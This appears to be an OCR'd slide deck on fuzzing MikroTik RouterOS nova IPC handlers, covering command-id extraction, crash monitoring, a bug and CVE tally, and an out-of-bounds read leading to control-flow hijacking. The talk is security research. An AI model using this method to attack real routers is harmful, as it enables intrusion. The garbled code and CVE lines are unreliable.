

gef➤ source ~/mikrotik\_dump\_binary\_handler\_ids.py Temporary breakpoint 1 at 0x7779af9d



- How to set the binary id?
- 2. How to set the handler id?

**<del></del>** ≾ generate random number *inefficient*

parse individual nova binary

intercept individual process (\*/nova/bin/xxx)

*combine both*

- **⊀** How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?
	- **X** generate random number

*inefficient*

• parse individual nova binary

nv::Looper::addHandler(nv::Looper \*this, unsigned int a2, nv::Handler \*a3)

```
nv::Handler::Handler((nv::Handler *)v2);
*(\text{LWWORD *})v2 = \text{off}\_80B7378;nv::Looper::addHandler(a2, 2, (nv::Handler *)v2); // register nv::Handler
```


```
int sub 80869B2(nv::Handler *a3, nv::message *a4, unsigned int a5)\{if ( a5 == 1 ) { /* handle custom command */ }
    return nv::Handler::handleCmd(a3, a4, a5); // handle other commands
  }
→ int nv::Handler::handleCmd(nv::Handler *this, const nv::message *a2, unsigned int a3)
  {
    nv::message::message((nv::message *)v13);
    switch ( a3 ) {
      case 0xFE0000u: /* ... */
      case 0xFE0002u: /* ... */
      case 0xFE0003u: /* ... */
      case 0xFE0004u: /* ... */
      case 0xFE0005u: /* ... */
      case 0xFE0006u: /* ... */
      case 0xFE0007u: /* ... */
      case 0xFE000Cu: /* ... */
      case 0xFE000Du: /* ... */
      case 0xFE000Eu: /* ... */
      case 0xFE0012u: /* ... */
      case 0xFE0013u: /* ... */
      case 0xFE0014u: /* ... */
      case 0xFE0015u: /* ... */
      case 0xFE0016u: /* ... *default:
        (*(void (int *, nv::Handler *, const nv::message *, unsigned int))(*this + 0x4C))(...);
```
}

}

call nv::Handler::cmdUnknown(nv::message const&,uint) in default



```
nv::Handler sub 80527E2(const string *a1, int a2,
 nv::Handler *a3, Object *a4, const string *a5, int a6)
{
  switch ( a6 )
  {
    case 1:
    case 3:
    case 7:
     \frac{1}{2} handle custom command \frac{1}{2}case 2:
    case 4:
     /* handle custom command */
    case 5:
      /* handle custom command */
    case 6:
      /* handle custom command */
    default:
      nv::Handler::cmdUnknown(a3, (const nv::message*)
                                 a4, (unsigned int)a5);
      // ...
```
}

}

#### strategy

- 1. locate all the handler vtables
- 2. find custom functions which overwrite default nv::Handler::handleCmd()/ nv::Handler::cmdUnknown()
- resolve the possible values for custom  $3.$ command id
- 4. include those built-in command ids

- How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?
	- **★** generate random number

*inefficient*

- parse individual nova binary
- obtain via built-in function

```
string * nv::Handler::handle(nv::Handler *this, nv::message *a2)
{
```

```
v2 = nv::isReply(a2, v8);
if ( (BYTE)v2 )
{
  /* handler reply message */
}
else
{
  result = nv::message::has<nv::u32_id>(a2, 0xFF0007);
  if ( ( BYTE)result
    || (v10[0] = 0, result = (string *)nv::isError(a2, (const nv::message *)v10, 0,
                                                     result), !( BYTE)result) )
  {
    v4 = nv::message::get<nv::u32_id>(a2, 0xFF0007, 0xFE0000, result);
    v6 = *( DWORD *)this;
    if (v4 == 0xFE0001) // get policies cmd
    {
      (*(void(int *, nv::Handler *, nv::message *, int))(V6 + 0x20))(v10, this, a2, v5);
                    call nv::Handler::cmdGetPolicies(nv::message const&)
    }
```

```
nv::policies * nv::policies::get policies(nv::policies *this, const nv::message *a2, int a3)
  {
    nv::message::message(this);
    v3 = (vector base *)nv::message::operator[]<nv::message array id>(this, 0xFE0002);
    for ( i = 0; i < (* ((DWORD *)a2 + 1) - * (DWORD *)a2) >> 3; ++i )command id
    {
      nv::message::message((nv::message *)v10);
      nv::message::insert<nv::u32_id>((nv::message *)v10, 0xFE0001, *(_DWORD *)(*(_DWORD *)a2 + 8 * i));
                               {
                                                                                                         response
request
                                 ...
                                Mfe0002: [
                                   { ufe0001: 0x1, b2: 1,u1: 0x0 }, { ufe0001: 0x2, b2: 1,u1: 0x0 },
 WinboxMessage msg;
                                   { ufe0001: 0x4, b2: 1,u1: 0x0 }, \{ ufe0001: 0x7, b2: 1,u1: 0x0 },
                                   { ufe0001: 0xfe0000, b2: 1,u1: 0x40 }, { ufe0001: 0xfe0001, b2: 1,u1: 0x40 },
 msg.set_to(13, 4);{ ufe0001: 0xfe0002, b2: 1,u1: 0x40 }, { ufe0001: 0xfe0003, b2: 1,u1: 0x80 },
 msg.set command(0xfe0001);
                                   { ufe0001: 0xfe0004, b2: 1,u1: 0x40 }, { ufe0001: 0xfe0005, b2: 1,u1: 0x80 },
                                   { ufe0001: 0xfe0006, b2: 1,u1: 0x80 }, { ufe0001: 0xfe0007, b2: 1,u1: 0x80 },
 msg.set request id(1);
                                   { ufe0001: 0xfe0008, b2: 1,u1: 0x80 }, { ufe0001: 0xfe000b, b2: 1,u1: 0x80000000 },
                                   { ufe0001: 0xfe000d, b2: 1,u1: 0x40 }, { ufe0001: 0xfe000e, b2: 1,u1: 0x80 },
                                   { ufe0001: 0xfe000f, b2: 1,u1: 0x200 }, { ufe0001: 0xfe0010, b2: 1,u1: 0x200 },
                                   { ufe0001: 0xfe0011, b2: 1,u1: 0x200 }, { ufe0001: 0xfe0012, b2: 1,u1: 0x40 },
                                   { ufe0001: 0xfe0013, b2: 1,u1: 0x40 }, { ufe0001: 0xfe0015, b2: 1,u1: 0x40 },
                                   { ufe0001: 0xfe0016, b2: 1,u1: 0x80 }
```
]

}

- How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?

**★** generate random number

*inefficient*

parse individual nova binary

**◆** obtain via built-in function *general*
- **★** How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?
- What typed key-value pairs to add? 4.
	- **X** add all types with generated random key/value *inefficient*
	- resolve types and keys from individual nova binary and libraries

### nv::message::xxx() is used to check/obtain value

nv::message::get<nv::xxx\_id>(nv::xxx, ...) nv::message::has<nv::xxx\_id>(nv::xxx, ...)

nv::message::extract<nv::xxx\_id>(nv::message \*, ...)

### extract msg types and keys with IDAPython script

[\*] get message id ...

```
[+] nv::message::get<nv::bool_id>(nv::bool_id): [0x8, 0xc, 0x22]
```

```
[+] nv::message::get<nv::message_id>(nv::message_id): [0xfe001d]
```
- [+] nv::message::get<nv::raw\_id>(nv::raw\_id): [0x9, 0xa, 0x20, 0x21, 0xff0017, 0xff0018]
- [+] nv::message::has<nv::raw id>(nv::raw id): [0x9, 0xa, 0x20, 0x21, 0xff0017, 0xff0018]
- [+] nv::message::get<nv::string id>(nv::string id): [0x1, 0x3, 0xd, 0x11, ..., 0x1d, 0x1e, 0xff000a]
- [+] nv::message::get<nv::u32\_array\_id>(nv::u32\_array\_id): [0x5, 0xff0002]
- [+] nv::message::has<nv::u32\_array\_id>(nv::u32\_array\_id): [0x5]
- [+] nv::message::get<nv::be32 id>(nv::be32 id): [0x1, 0x2, 0x5, 0x6]
- [+] nv::message::has<nv::be32\_id>(nv::be32\_id): [0x1, 0x5]

[+] nv::message::get<nv::u32 id>(nv::u32 id): [0x2, 0x3, 0x4, 0xfe0001, 0xff000b]

[+] nv::message::has<nv::u32\_id>(nv::u32\_id): [0xfe0001]

[+] bool id: [0x1, 0x2, 0x4, 0x8, 0xc, 0x22, 0xfe000a] [+] string id: [0x1, 0x3, 0xd, 0x11, 0x16, 0x1b, 0x1d, 0x1e, 0xfe0009, 0xff000a] [+] u32 id: [0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0xfe0001, 0xff000b]

...

- **★** How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?
- 4. What typed key-value pairs to add?
	- add all types with generated random key/value *inefficient*
	- resolve types and keys from individual nova binary and libraries
	- provide custom values for most common types



- **★** How to set the binary id?
- 2. How to set the handler id?
- How to set the command id?
- What typed key-value pairs to add? 4.
	- add all types with generated random key/value *inefficient*
	- resolve types and keys from individual nova binary and libraries
- ◆ provide custom values for most common types *simplified*

- How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?
- What typed key-value pairs to add?  $\mathcal{A}$
- 5. How to monitor the target process?
	- check the existence of autosupout.rif

*When software failure happens, a file named autosupout.rif is generated automatically.*

*VS*

**Generation takes** 

**Fuzzing program sends** *a few seconds dozens of packets per second*

- $\blacktriangleleft$ . How to set the binary id?
- 2. How to set the handler id?
- **3.** How to set the command id?
- **X.** What typed key-value pairs to add?
- 5. How to monitor the target process?
	- $\blacktriangleright$  check the existence of autosupout.rif *delayed*
	- check if there is any response

// program will be blocked if no response is received msg.set\_reply\_expected(true);

- **★** How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?
- **4.** What typed key-value pairs to add?
- 5. How to monitor the target process?
	- **X** check the existence of autosupout.rif *delayed*
- Check if there is any response

- How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?
- \*\*. What typed key-value pairs to add?
- 5. How to monitor the target process?



# Fuzzing Results

nearly 60 bugs affecting 35 binaries

**NULL Pointer Dereference**  $\bullet$ • Out-of-bounds Read • Arbitrary Pointer Invoke<br>CVE-2020-20237 • CVE-2020-20230 • CVE-2020-20230 • CVE-2020-2020-2027

• Buffer Overflow<br>CVE-2020-20225 CVE-2020-20222

**Reachable Assertion**  $\bullet$ 

**Path Traversal** 

*All are post-authenticated.*

# Case Study

## hotspot **#1** Out-of-bounds Read



## hotspot **#1 Out-of-bounds Read**

```
nv::Looper::Looper((nv::Looper *)v33, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
v33[0] = (int) of f_80743C0; // default handler
v34 = off_807445C;
```


```
nv::Handler * sub_805F30C(int a1, nv::Handler *a2, nv::message *a3, unsigned int a4, int a5)
{
  if ( a5 != 0xFE0008 ) //(1) command id
  {
  }
  v57 = (nv::message **)dword 807885C;
  v53 = nv::message::get<nv::u32 id>(a4, 0xFE000E); //(2)
  if ( v53 ) {
   for ( i = v53; i \le 11; ++i ) //(3) signed comparison
    {
     if ( dword 8077B98[5 * i] )
      {
       v12 = dword_8077B98[5 * i]; // (4) out-of-bounds readv13 = (int (cder1 *)(char *, char *, char *, char , box13))v12; //(5)
       v14 = dword 8077B9C[5 * i];if ( (v12 & 1) != 0 )
         v13 = *(int ( ( ( 1 **)(char *, char *, ...))(*(char **)((char *)v57 + v14) + v12 - 1);v15 = v13((char *)v57 + v14, v60, v66, i != v53); //(6) control flow hijacking \sim}
```
## www #2 Arbitrary Pointer Invoke

